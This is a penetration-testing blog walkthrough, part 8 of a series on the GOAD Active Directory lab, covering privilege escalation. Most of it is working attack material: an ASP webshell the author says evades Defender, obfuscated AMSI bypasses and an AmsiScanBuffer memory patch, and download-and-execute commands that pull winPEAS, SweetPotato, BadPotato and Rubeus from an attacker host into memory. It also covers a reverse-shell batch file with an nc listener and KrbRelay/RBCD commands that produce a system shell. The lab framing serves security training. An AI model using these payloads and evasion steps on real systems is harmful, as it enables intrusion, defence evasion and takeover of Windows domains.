GOAD - part 8 - Privilege escalation
In the previous post (Goad pwning part7) we tried some attacks with MSSQL on the domain. This time we will get a web shell on IIS and try some privilege escalation techniques.
IIS - webshell

- There is a simple asp.net application on http://192.168.56.22/, this application only give us a simple file upload functionality.

- From there we can upload a basic webshell in asp : webshell.asp (at the time of writing, this avoid defender signature)
<%
Function getResult(theParam)
    Dim objSh, objResult
    Set objSh = CreateObject("WScript.Shell")
    Set objResult = objSh.exec(theParam)
    getResult = objResult.StdOut.ReadAll
end Function
%>
<HTML>
    <BODY>
        Enter command:
            <FORM action="" method="POST">
                <input type="text" name="param" size=45 value="<%= myValue %>">
                <input type="submit" value="Run">
            </FORM>
            <p>
        Result :
        <%
        myValue = request("param")
        thisDir = getResult("cmd /c" & myValue)
        Response.Write(thisDir)
        %>
        </p>
        <br>
    </BODY>
</HTML>
- The webshell is uploaded in the upload folder.
- And we have a command execution on the IIS server
- We can get a reverse shell with the same method used for mssql

- As a IIS service user we got SeImpersonatePrivilege privilege ! (same thing on mssql, the service got this permission by default)

Privesc
- There is a lot of privesc technics on microsoft windows. Here we will just try two that got a “not fix” by microsoft, printspoofer and krbrelay.
- As the privesc is run on the target computer, in this chapter we will do some powershell to escalate our privileges.
AMSI bypass
To do all my tests, i enable windows defender on all system. Castelblack got defender disabled by default, you should enable it before testing the privesc technics described here
To be able to play usually AV detected application from memory you should bypass the Anti Malware Scanning Interface (AMSI) on the current process
There is multiple ways to bypass AMSI and you can find them on the github page : https://github.com/S3cur3Th1sSh1t/Amsi-Bypass-Powershell
Also you can find custom generated payload in this website amsi.fail
All the public available method seems to be signed, but we can also pick one and make some hand made small modifications on it
Original :
1
2
# Matt Graebers second Reflection method
[Runtime.InteropServices.Marshal]::WriteInt32([Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiContext',[Reflection.BindingFlags]'NonPublic,Static').GetValue($null),0x41414141)
- Modified version:
1

$x=[Ref].Assembly.GetType('System.Management.Automation.Am'+'siUt'+'ils');$y=$x.GetField('am'+'siCon'+'text',[Reflection.BindingFlags]'NonPublic,Static');$z=$y.GetValue($null);[Runtime.InteropServices.Marshal]::WriteInt32($z,0x41424344)
- This is trivial modifications, but this is enough to bypass the signature at the time of writing.
- Once we have done that we can use the rasta mouse AMSI bypass to disable AMSI at the .net level.
- If you want to know why you have to do that, you should read this blog post from @ShitSecure explaining the difference between powershell and .net AMSI level : https://s3cur3th1ssh1t.github.io/Powershell-and-the-.NET-AMSI-Interface/
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
# Patching amsi.dll AmsiScanBuffer by rasta-mouse
$Win32 = @"

using System;
using System.Runtime.InteropServices;

public class Win32 {

    [DllImport("kernel32")]
    public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);

    [DllImport("kernel32")]
    public static extern IntPtr LoadLibrary(string name);

    [DllImport("kernel32")]
    public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);

}
"@

Add-Type $Win32

$LoadLibrary = [Win32]::LoadLibrary("amsi.dll")
$Address = [Win32]::GetProcAddress($LoadLibrary, "AmsiScanBuffer")
$p = 0
[Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
$Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
[System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)
- We put the bypass script on our disk and load it remotely
1
python3 -m http.server 8080
1
(new-object system.net.webclient).downloadstring('http://192.168.56.1:8080/amsi_rmouse.txt')|IEX
- Once we have done that, we can play what we want with the condition to don’t touch the disk ! #the_disk_is_lava
- We can now play all our .net application by running them directly with execute assembly.
winPeas without touching disk
- My favorite tools to look for privilege escalation is without a doubt winpeas
- We already bypass amsi on the previous step, what we can do now to avoid detection is put winpeas on an http server and load it in memory
- This article explain very well how to load and run an assembly with powershell full in memory.
1
2
3
cd /var/www/html
wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/winPEASany_ofs.exe
python3 -m http.server 8080
- And play winPeas from memory with the following powershell commands (As winPeas is in .net we load the assembly and run it directly) :
1
2
3
4
$data=(New-Object System.Net.WebClient).DownloadData('http://192.168.56.1:8080/winPEASany_ofs.exe');
$asm = [System.Reflection.Assembly]::Load([byte[]]$data);
$out = [Console]::Out;$sWriter = New-Object IO.StringWriter;[Console]::SetOut($sWriter);
[winPEAS.Program]::Main("");[Console]::SetOut($out);$sWriter.ToString()
WinPeas take several minutes to complete and give the prompt back with all the info (without the capture of the console out the output is empty in our basic powershell reverseshell, if you got a “real” shell you don’t have to do that and just launch the
[winPEAS.Program]::Main("");without the console stuff, thanks to PowerSharpPack code for the trick)If you don’t want to be bored to compile .net app or modify them with public class and method and no exit.environment you can also use PowerSharpPack and get everything done for you (thanks again to @ShitSecure).
1
2
iex(new-object net.webclient).downloadstring('http://192.168.56.1:8080/PowerSharpPack/PowerSharpPack.ps1')
PowerSharpPack -winPEAS
- And we get the information of SEImpersonate Privilege to use for escalation

Packing your .net binary for powershell
- If you don’t want to use binary from internet (and you should don’t use pre-compiled code grabbed on github on your pentest mission), you can also pack you own binary with the following script : EncodeAssembly.ps1
This script is a modification of the one from @snovvcrash website and some code of PowerSharpPack.
- Pack with the following commands :
1
2
. .\EncodeAssembly.ps1
Invoke-EncodeAssembly -binaryPath winPEAS.exe -namespace winPEAS -capture $true
- To be use as reflective assembly in powershell remember you should avoid environment.exit() in the .net code and also you must set the class and the main method public.
SeImpersonatePrivilege to Authority\system
To escalate privilege from our iis (or mssql) user with SeImpersonatePrivilege to Authority\system we can use one of the “potatoes” technic.
A wonderfull blog post explain the different potatoes here : https://jlajara.gitlab.io/Potatoes_Windows_Privesc
- So let’s use SweetPotato, a compilation of all the technics, “the potatoe to rule them all”.
Ok so we clone the project and compile it with visualStudio
- Prepare a bat file to run ou powershell basic reverse shell on execution
1
2
3
4
5
cd www
echo "@echo off" > runme.bat
echo "start /b $(python3 payload.py 192.168.56.1 4445)" >> runme.bat
echo "exit /b" >> runme.bat
python3 -m http.server 8080
- Prepare the listener
1
nc -nlvp 4445
- With our reverse shell play the following command
1
2
3
4
5
6
7
mkdir c:\temp
cd c:\temp
(New-Object System.Net.WebClient).DownloadFile('http://192.168.56.1:8080/runme.bat','c:\temp\runme.bat')
$data=(New-Object System.Net.WebClient).DownloadData('http://192.168.56.1:8080/SweetPotato.exe');
$asm = [System.Reflection.Assembly]::Load([byte[]]$data);
$out = [Console]::Out;$sWriter = New-Object IO.StringWriter;[Console]::SetOut($sWriter);
[SweetPotato.Program]::Main(@('-p=C:\temp\runme.bat'));[Console]::SetOut($out);$sWriter.ToString()

By default the tool use the printSpoofer technic by @itm4n
If you don’t want to compile sweet patatoes you could also do that with BadPotato from PowerSharpPack (but first we must bypass amsi -see the AMSI bypass part before- or it will be detected)
1
2
3
4
$x=[Ref].Assembly.GetType('System.Management.Automation.Am'+'siUt'+'ils');$y=$x.GetField('am'+'siCon'+'text',[Reflection.BindingFlags]'NonPublic,Static');$z=$y.GetValue($null);[Runtime.InteropServices.Marshal]::WriteInt32($z,0x41424344)
iex(new-object system.net.webclient).downloadstring('http://192.168.56.1:8080/amsi_rmouse.txt')
iex(new-object net.webclient).downloadstring('http://192.168.56.1:8080/PowerSharpPack/PowerSharpBinaries/Invoke-BadPotato.ps1')
Invoke-BadPotato -Command "c:\temp\runme.bat"

KrbRelay Up
- Another very useful technic to escalate privileges is kerberos relay, like implemented in KrbRelayUp
- Thx to @dec0ne who use GOADv1 to demonstrate the technic on his tool :)
- As KrbRelayUp is detected by defender, we will use the step by step approach like this writeup by @an0n_r0, using @cube0x0 KrbRelay
At the time of writing KrbRelay is not detected by defender.
- The conditions to exploit this privesc is LDAP signing is NOT enforced, we can check that with cme ldap-signing module :
1
 cme ldap 192.168.56.10-12 -u jon.snow -p iknownothing -d north.sevenkingdoms.local -M ldap-signing

Add computer and RBCD
- To exploit krbrelay by adding a computer, you must be able to add new Computer, we can check that with cme MAQ module
1
cme ldap 192.168.56.11 -u jon.snow -p iknownothing -d north.sevenkingdoms.local -M MAQ

- Add computer :
1
addcomputer.py -computer-name 'krbrelay$' -computer-pass 'ComputerPassword' -dc-host winterfell.north.sevenkingdoms.local -domain-netbios NORTH 'north.sevenkingdoms.local/jon.snow:iknownothing'
- Get the SID of that computer:
1
2
3
PS C:\Users\jon.snow\Desktop> $o = ([ADSI]"LDAP://CN=krbrelay,CN=Computers,DC=north,DC=sevenkingdoms,DC=local").objectSID
PS C:\Users\jon.snow\Desktop> (New-Object System.Security.Principal.SecurityIdentifier($o.value, 0)).Value
S-1-5-21-3469228063-1577654746-3345322900-1127
- Check ports
1
2
3
PS C:\Users\jon.snow\Desktop> .\CheckPort.exe
[*] Looking for available ports..
[*] SYSTEM Is allowed through port 443
- Launch krbrelay
1
PS C:\Users\jon.snow\Desktop> .\KrbRelay.exe -spn ldap/winterfell.north.sevenkingdoms.local -clsid 90f18417-f0f1-484e-9d3c-59dceee5dbd8 -rbcd S-1-5-21-3469228063-1577654746-3345322900-1127 -port 443

Now we finish with RBCD exploitation

with Impacket :
1
2
3
4
5
6
7
8
getTGT.py -dc-ip 'winterfell.north.sevenkingdoms.local' 'north.sevenkingdoms.local'/'krbrelay$':'ComputerPassword'
export KRB5CCNAME=/workspace/krbrelay\$.ccache
getST.py -impersonate 'administrator' -spn 'CIFS/castelblack.north.sevenkingdoms.local' -k -no-pass -dc-ip 'winterfell.north.sevenkingdoms.local' 'north.sevenkingdoms.local'/'krbrelay$'
export KRB5CCNAME=/workspace/administrator@CIFS_castelblack.north.sevenkingdoms.local@NORTH.SEVENKINGDOMS.LOCAL.ccache
wmiexec.py -k @castelblack.north.sevenkingdoms.local

C:\>whoami
north\administrator
- Or with Rubeus
1
2
3
4
5
$x=[Ref].Assembly.GetType('System.Management.Automation.Am'+'siUt'+'ils');$y=$x.GetField('am'+'siCon'+'text',[Reflection.BindingFlags]'NonPublic,Static');$z=$y.GetValue($null);[Runtime.InteropServices.Marshal]::WriteInt32($z,0x41424344)
iex(new-object system.net.webclient).downloadstring('http://192.168.56.1:8080/amsi_rmouse.txt')
iex(new-object net.webclient).downloadstring('http://192.168.56.1:8080/PowerSharpPack/PowerSharpPack.ps1')
PowerSharpPack -rubeus -Command "hash /password:ComputerPassword"

PowerSharpPack -rubeus -Command "s4u /user:krbrelay$ /rc4:0EDDEDC35EB7B7ECDE0C9F0564E54C83 /impersonateuser:administrator /msdsspn:host/castelblack /ptt"
- And just like the writeup made by @an0n_r0 we launch SCMUACBypass.exe by Tyranid and get a system shell
- Without AV or if you modify/obfuscate KrbRelayUp you can do the all things with the following commands:
1
2
.\KrbRelayUp.exe relay -Domain north.sevenkingdoms.local -CreateNewComputerAccount -ComputerName evilhost2$ -ComputerPassword pass@123
./KrbRelayUp.exe spawn -m rbcd -d north.sevenkingdoms.local -dc winterfell.north.sevenkingdoms.local -cn evilhost2$ -cp pass@123
With other methods
- KrbRelay can also be used to relay to ADCS or to add msDS-KeyCredentialLink and exploit with ShadowCredentials. All you need to know is on this page, this is leave as an exercice to the reader.
- Start on braavos mssql and try to get a shell as admin :)
Useful Links
- https://github.com/S3cur3Th1sSh1t/Amsi-Bypass-Powershell
- https://s3cur3th1ssh1t.github.io/Powershell-and-the-.NET-AMSI-Interface/
- https://github.com/S3cur3Th1sSh1t/PowerSharpPack
- https://jlajara.gitlab.io/Potatoes_Windows_Privesc
- https://ppn.snovvcrash.rocks/pentest/infrastructure/ad/av-edr-evasion/dotnet-reflective-assembly
- https://gist.github.com/tothi/bf6c59d6de5d0c9710f23dae5750c4b9
- https://itm4n.github.io/printspoofer-abusing-impersonate-privileges/
- https://googleprojectzero.blogspot.com/2021/10/windows-exploitation-tricks-relaying.html
- https://github.com/Dec0ne/KrbRelayUp)
- https://github.com/cube0x0/KrbRelay
Next time we will do a review on lateral movement technics inside an active directory : : (Goad pwning part9) :)